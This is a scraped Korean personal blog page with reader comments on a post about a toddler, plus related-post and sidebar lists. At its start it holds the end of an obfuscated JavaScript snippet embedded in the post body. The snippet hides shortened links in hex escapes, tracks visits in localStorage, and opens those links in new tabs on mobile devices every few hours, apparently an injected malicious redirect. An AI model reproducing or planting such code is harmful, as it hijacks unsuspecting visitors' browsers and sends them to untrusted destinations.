_0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6a\x64\x4d\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x54\x78\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
												<div class="clear"></div>
					</div><!--/.entry-->
				</div>

					<ul class="post-nav group">
		<li class="next"><a href="https://sidhin.com/%ed%8c%9d%ec%86%a1%ec%9c%bc%eb%a1%9c-%ec%98%a4%ed%95%b4%eb%b0%9b%eb%8a%94-%ed%95%9c%ea%b5%ad%eb%85%b8%eb%9e%98-top6/" rel="next"><i class="fas fa-chevron-right"></i><strong>Next</strong> <span>팝송으로 오해받는 한국노래 TOP6</span></a></li>
		<li class="previous"><a href="https://sidhin.com/%ec%86%8c%ec%9c%a4%ec%9d%b4-%ec%83%9d%ed%9b%84-500%ec%9d%bc/" rel="prev"><i class="fas fa-chevron-left"></i><strong>Previous</strong> <span>소윤이 생후 500일</span></a></li>
	</ul>

				<div class="entry-footer group single">

					
					
					<div class="clear"></div>

					
					

<h4 class="heading">
	<i class="fas fa-hand-point-right"></i>You may also like...</h4>

<ul class="related-posts group">
	
		<li class="related">
		<article class="related-post">

			<div class="related-thumbnail">
				<a href="https://sidhin.com/%ea%b3%84%eb%a6%bc%eb%ac%b8%ea%b3%a0-%ec%a0%84%ec%b2%b4%eb%aa%a9%eb%a1%9d-250%ea%b6%8c/">
											<img width="520" height="293" src="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-520x293.jpg" class="attachment-bigvisual-medium size-bigvisual-medium wp-post-image default-featured-img" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-520x293.jpg 520w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-300x169.jpg 300w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-1280x720.jpg 1280w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2.jpg 640w" sizes="auto, (max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="related-title">
					<a href="https://sidhin.com/%ea%b3%84%eb%a6%bc%eb%ac%b8%ea%b3%a0-%ec%a0%84%ec%b2%b4%eb%aa%a9%eb%a1%9d-250%ea%b6%8c/" rel="bookmark">계림문고 전체목록 (250권)</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related">
		<article class="related-post">

			<div class="related-thumbnail">
				<a href="https://sidhin.com/%eb%b9%a1%ec%84%b8%ea%b2%8c/">
											<img width="520" height="293" src="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-520x293.jpg" class="attachment-bigvisual-medium size-bigvisual-medium wp-post-image default-featured-img" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-520x293.jpg 520w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-300x169.jpg 300w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-1280x720.jpg 1280w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2.jpg 640w" sizes="auto, (max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="related-title">
					<a href="https://sidhin.com/%eb%b9%a1%ec%84%b8%ea%b2%8c/" rel="bookmark">빡세게.</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related">
		<article class="related-post">

			<div class="related-thumbnail">
				<a href="https://sidhin.com/%ec%82%ac%eb%ac%b4%ec%8b%a4-%ea%b3%b5%ea%b8%b0%ea%b0%80/">
											<img width="520" height="293" src="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-520x293.jpg" class="attachment-bigvisual-medium size-bigvisual-medium wp-post-image default-featured-img" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-520x293.jpg 520w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-300x169.jpg 300w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-1280x720.jpg 1280w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2.jpg 640w" sizes="auto, (max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="related-title">
					<a href="https://sidhin.com/%ec%82%ac%eb%ac%b4%ec%8b%a4-%ea%b3%b5%ea%b8%b0%ea%b0%80/" rel="bookmark">사무실 공기가..</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->


					
<div id="comments" class="themeform">

	
		<h3 class="heading">5 Responses</h3>

		<ul class="comment-tabs group">
			<li class="active"><a href="#commentlist-container"><i class="far fa-comments"></i>Comments<span>5</span></a></li>
			<li><a href="#pinglist-container"><i class="fas fa-share"></i>Pingbacks<span>0</span></a></li>
		</ul>

				<div id="commentlist-container" class="comment-tab">

			<ol class="commentlist ol">
						<li class="comment even thread-even depth-1" id="comment-2192">
				<div id="div-comment-2192" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g&#038;f=y' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g&#038;f=y 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>			<cite class="fn">Trin</cite> <span class="says">댓글:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://sidhin.com/%ec%86%8c%ec%9c%a4%ec%9d%b4-%ec%83%9d%ed%9b%84-600%ec%9d%bc/#comment-2192">2011년 9월 6일, 오후 7:21</a>		</div>

		<p>현이가 무지 흥미진진한 표정으로 감상하네요.<br />
바닥분수 무서워하는 현이보다 훨씬 용감한데요. </p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-2192" data-commentid="2192" data-postid="1389" data-belowelement="div-comment-2192" data-respondelement="respond" data-replyto="Trin에 응답" aria-label="Trin에 응답">응답</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-2193">
				<div id="div-comment-2193" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g&#038;f=y' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g&#038;f=y 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>			<cite class="fn">cheetah</cite> <span class="says">댓글:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://sidhin.com/%ec%86%8c%ec%9c%a4%ec%9d%b4-%ec%83%9d%ed%9b%84-600%ec%9d%bc/#comment-2193">2011년 9월 8일, 오후 6:42</a>		</div>

		<p>오옷 !  매력있는데요 이 아이. 표정이 풍부함</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-2193" data-commentid="2193" data-postid="1389" data-belowelement="div-comment-2193" data-respondelement="respond" data-replyto="cheetah에 응답" aria-label="cheetah에 응답">응답</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-2201">
				<div id="div-comment-2201" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g&#038;f=y' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g&#038;f=y 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>			<cite class="fn">40대</cite> <span class="says">댓글:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://sidhin.com/%ec%86%8c%ec%9c%a4%ec%9d%b4-%ec%83%9d%ed%9b%84-600%ec%9d%bc/#comment-2201">2011년 9월 17일, 오후 1:20</a>		</div>

		<p>너무 오래만이라 정말 더더더 반갑습니다.^^<br />
소윤이 정말 잘 컸네요. 저도 8월 그즈음에서 그 백화점 옥상 한번 가봤었는데 타이밍이 안 맞았나봐요.ㅠㅠ<br />
하늘색 원피스 정말 넘 잘어울리구요, 사진 정말 반갑고 넘 고맙습니다.^^</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-2201" data-commentid="2201" data-postid="1389" data-belowelement="div-comment-2201" data-respondelement="respond" data-replyto="40대에 응답" aria-label="40대에 응답">응답</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-2202">
				<div id="div-comment-2202" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g&#038;f=y' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g&#038;f=y 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>			<cite class="fn">접속자</cite> <span class="says">댓글:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://sidhin.com/%ec%86%8c%ec%9c%a4%ec%9d%b4-%ec%83%9d%ed%9b%84-600%ec%9d%bc/#comment-2202">2011년 9월 19일, 오후 12:20</a>		</div>

		<p>반창고 붙인 모습보고 한참을 웃었습니다.ㅋㅋ<br />
이쁘고 귀엽고 건강하게 많이 컸네요. 많이 반가웠습니다^^</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-2202" data-commentid="2202" data-postid="1389" data-belowelement="div-comment-2202" data-respondelement="respond" data-replyto="접속자에 응답" aria-label="접속자에 응답">응답</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-2208">
				<div id="div-comment-2208" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g&#038;f=y' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g&#038;f=y 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>			<cite class="fn">cliche</cite> <span class="says">댓글:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://sidhin.com/%ec%86%8c%ec%9c%a4%ec%9d%b4-%ec%83%9d%ed%9b%84-600%ec%9d%bc/#comment-2208">2011년 10월 20일, 오후 1:46</a>		</div>

		<p>오~ 소윤이 너무 이쁘게 컸네요^^~<br />
저희 아가보다 1년 정도 누나일듯~<br />
소윤이 크는거 보면서 울 아가도 좀 있으면 저런거 하고 놀겠구나~~ 한답니다.<br />
아빠 닮았다고 걱정하시는 것 같던데(^^;) 좀 더 커봐야 알겠지만 아빠 닮았다면 몸매가 이쁘지 않을까요?<br />
ㅋㅋㅋ</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-2208" data-commentid="2208" data-postid="1389" data-belowelement="div-comment-2208" data-respondelement="respond" data-replyto="cliche에 응답" aria-label="cliche에 응답">응답</a></div>
				</div>
				</li><!-- #comment-## -->
			</ol><!--/.commentlist-->

			
		</div>
		
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">답글 남기기 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%EC%86%8C%EC%9C%A4%EC%9D%B4-%EC%83%9D%ED%9B%84-600%EC%9D%BC/#respond" style="display:none;">응답 취소</a></small></h3><form action="https://sidhin.com/blog/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">이메일 주소는 공개되지 않습니다.</span> <span class="required-field-message">필수 필드는 <span class="required">*</span>로 표시됩니다</span></p><p class="comment-form-comment"><label for="comment">댓글 <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="column one-half"><div class="field-wrapper"><input id="author" name="author" type="text" value="" placeholder="Name" size="30" aria-required="true" /></div></div>
<div class="column one-half last"><div class="field-wrapper"><input id="email" name="email" type="text" value="" placeholder="Email" size="30" aria-required="true" /></div></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="댓글 달기" /> <input type='hidden' name='comment_post_ID' value='1389' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e9f4db97d9" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="165"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">이 사이트는 Akismet을 사용하여 스팸을 줄입니다. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">댓글 데이터가 어떻게 처리되는지 알아보세요.</a></p>
</div><!--/#comments-->
				</div>
			</div>

		</article><!--/.post-->

	
</div><!--/.content-->


	<div class="sidebar s1">
		
		<div class="sidebar-content">
			
			<div id="alxtabs-8" class="widget widget_alx_tabs">
<h3 class="group"><span><div class="clear"></div></span></h3><ul class="alx-tabs-nav group tab-count-4"><li class="alx-tab tab-recent"><a href="#tab-recent-8" title="Recent Posts"><i class="fas fa-clock"></i><span>Recent Posts</span></a></li><li class="alx-tab tab-popular"><a href="#tab-popular-8" title="Popular Posts"><i class="fas fa-star"></i><span>Popular Posts</span></a></li><li class="alx-tab tab-comments"><a href="#tab-comments-8" title="Recent Comments"><i class="fas fa-comments"></i><span>Recent Comments</span></a></li><li class="alx-tab tab-tags"><a href="#tab-tags-8" title="Tags"><i class="fas fa-tags"></i><span>Tags</span></a></li></ul>
	<div class="alx-tabs-container">


		
						
			<ul id="tab-recent-8" class="alx-tab group thumbs-enabled">
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/%eb%8d%94-%ed%8d%bc%ec%8a%a4%ed%8a%b8-%ec%8a%ac%eb%9e%a8%eb%8d%a9%ed%81%ac-%ec%b6%94%ec%96%b5%ec%9d%80-%ea%b1%b0%eb%93%a4-%eb%bf%90/">
															<img width="200" height="200" src="https://sidhin.com/blog/wp-content/uploads/2023/02/FvbYm-200x200.webp" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2023/02/FvbYm-200x200.webp 200w, https://sidhin.com/blog/wp-content/uploads/2023/02/FvbYm-150x150.webp 150w, https://sidhin.com/blog/wp-content/uploads/2023/02/FvbYm-720x720.webp 720w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/movie/" rel="category tag">SIDH의 영화이야기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/%eb%8d%94-%ed%8d%bc%ec%8a%a4%ed%8a%b8-%ec%8a%ac%eb%9e%a8%eb%8d%a9%ed%81%ac-%ec%b6%94%ec%96%b5%ec%9d%80-%ea%b1%b0%eb%93%a4-%eb%bf%90/" rel="bookmark">[더 퍼스트 슬램덩크] 추억은 거들 뿐?</a></p>
						<p class="tab-item-date">2023년 2월 13일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/%ed%99%88%ed%8e%98%ec%9d%b4%ec%a7%80-20%ec%a3%bc%eb%85%84-%ea%b8%b0%eb%85%90/">
															<img width="200" height="200" src="https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640.png" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640.png 640w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-150x150.png 150w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-300x300.png 300w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-160x160.png 160w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-320x320.png 320w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/scrib/" rel="category tag">SIDH의 낙서하기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/%ed%99%88%ed%8e%98%ec%9d%b4%ec%a7%80-20%ec%a3%bc%eb%85%84-%ea%b8%b0%eb%85%90/" rel="bookmark">홈페이지 20주년 기념</a></p>
						<p class="tab-item-date">2017년 12월 20일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/sidh%ea%b0%80%ec%a1%b1%ec%9d%98-%ed%99%8d%ec%bd%a9%ec%97%ac%ed%96%89-%eb%84%b7%ec%a7%b8%eb%82%a0-%eb%a7%88%ec%a7%80%eb%a7%89%eb%82%a0/">
															<img width="200" height="104" src="https://sidhin.com/blog/wp-content/uploads/2016/01/20141118171417_5738794.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2016/01/20141118171417_5738794.jpg 600w, https://sidhin.com/blog/wp-content/uploads/2016/01/20141118171417_5738794-300x157.jpg 300w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/mystory/" rel="category tag">SIDH의 사는이야기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/sidh%ea%b0%80%ec%a1%b1%ec%9d%98-%ed%99%8d%ec%bd%a9%ec%97%ac%ed%96%89-%eb%84%b7%ec%a7%b8%eb%82%a0-%eb%a7%88%ec%a7%80%eb%a7%89%eb%82%a0/" rel="bookmark">[여행기] SIDH가족의 홍콩여행 – 넷째날~마지막날</a></p>
						<p class="tab-item-date">2016년 1월 8일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/2015%eb%85%84-sidh%ec%9d%98-10%eb%8c%80-%eb%89%b4%ec%8a%a4/">
															<img width="200" height="133" src="https://sidhin.com/blog/wp-content/uploads/2014/07/yesterdays_news.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2014/07/yesterdays_news.jpg 1024w, https://sidhin.com/blog/wp-content/uploads/2014/07/yesterdays_news-300x200.jpg 300w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/scrib/" rel="category tag">SIDH의 낙서하기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/2015%eb%85%84-sidh%ec%9d%98-10%eb%8c%80-%eb%89%b4%ec%8a%a4/" rel="bookmark">2015년 SIDH의 10대 뉴스</a></p>
						<p class="tab-item-date">2015년 12월 31일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/sidh%ea%b0%80%ec%a1%b1%ec%9d%98-%ed%99%8d%ec%bd%a9%ec%97%ac%ed%96%89-%eb%84%b7%ec%a7%b8%eb%82%a0-%eb%a7%88%ec%b9%b4%ec%98%a4-%eb%8f%84%ec%b0%a9/">
															<img width="200" height="128" src="https://sidhin.com/blog/wp-content/uploads/2015/12/IMG_1940.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2015/12/IMG_1940.jpg 600w, https://sidhin.com/blog/wp-content/uploads/2015/12/IMG_1940-300x193.jpg 300w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/mystory/" rel="category tag">SIDH의 사는이야기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/sidh%ea%b0%80%ec%a1%b1%ec%9d%98-%ed%99%8d%ec%bd%a9%ec%97%ac%ed%96%89-%eb%84%b7%ec%a7%b8%eb%82%a0-%eb%a7%88%ec%b9%b4%ec%98%a4-%eb%8f%84%ec%b0%a9/" rel="bookmark">[여행기] SIDH가족의 홍콩여행 &#8211; 넷째날 (마카오 도착)</a></p>
						<p class="tab-item-date">2015년 12월 28일</p>					</div>

				</li>
											</ul><!--/.alx-tab-->

		

		
						<ul id="tab-popular-8" class="alx-tab group thumbs-enabled">

								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/%ea%b2%b0%ed%98%bc%ed%95%a9%eb%8b%88%eb%8b%a4/">
															<img width="200" height="200" src="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-200x200.jpg" class="attachment-alx-small size-alx-small wp-post-image default-featured-img" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-200x200.jpg 200w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-150x150.jpg 150w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-720x720.jpg 720w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/scrib/" rel="category tag">SIDH의 낙서하기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/%ea%b2%b0%ed%98%bc%ed%95%a9%eb%8b%88%eb%8b%a4/" rel="bookmark">결혼합니다</a></p>
						<p class="tab-item-date">2008년 10월 24일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/%ed%99%88%ed%8e%98%ec%9d%b4%ec%a7%80-20%ec%a3%bc%eb%85%84-%ea%b8%b0%eb%85%90/">
															<img width="200" height="200" src="https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640.png" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640.png 640w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-150x150.png 150w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-300x300.png 300w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-160x160.png 160w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-320x320.png 320w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/scrib/" rel="category tag">SIDH의 낙서하기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/%ed%99%88%ed%8e%98%ec%9d%b4%ec%a7%80-20%ec%a3%bc%eb%85%84-%ea%b8%b0%eb%85%90/" rel="bookmark">홈페이지 20주년 기념</a></p>
						<p class="tab-item-date">2017년 12월 20일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/%ed%99%88%ed%8e%98%ec%9d%b4%ec%a7%80-10%ec%a3%bc%eb%85%84-%ea%b8%b0%eb%85%90/">
															<img width="200" height="200" src="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-200x200.jpg" class="attachment-alx-small size-alx-small wp-post-image default-featured-img" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-200x200.jpg 200w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-150x150.jpg 150w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-720x720.jpg 720w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/scrib/" rel="category tag">SIDH의 낙서하기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/%ed%99%88%ed%8e%98%ec%9d%b4%ec%a7%80-10%ec%a3%bc%eb%85%84-%ea%b8%b0%eb%85%90/" rel="bookmark">홈페이지 10주년 기념</a></p>
						<p class="tab-item-date">2007년 12월 20일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/%ec%a0%9c%ed%83%80%ea%b1%b4%eb%8b%b4-%ea%b7%b9%ec%9e%a5%ed%8c%90-3%eb%b6%80%ec%9e%91-%ec%b4%9d%ed%8f%89/">
															<img width="200" height="200" src="https://sidhin.com/blog/wp-content/uploads/2006/05/zeta_3rd-200x200.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2006/05/zeta_3rd-200x200.jpg 200w, https://sidhin.com/blog/wp-content/uploads/2006/05/zeta_3rd-150x150.jpg 150w, https://sidhin.com/blog/wp-content/uploads/2006/05/zeta_3rd-720x720.jpg 720w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/gundam/" rel="category tag">SIDH의 건담이야기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/%ec%a0%9c%ed%83%80%ea%b1%b4%eb%8b%b4-%ea%b7%b9%ec%9e%a5%ed%8c%90-3%eb%b6%80%ec%9e%91-%ec%b4%9d%ed%8f%89/" rel="bookmark">제타건담 극장판 3부작 총평</a></p>
						<p class="tab-item-date">2006년 5월 10일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/%ea%b0%95%ec%9d%b4-%ec%b6%9c%ec%83%9d-10%ec%9d%bc/">
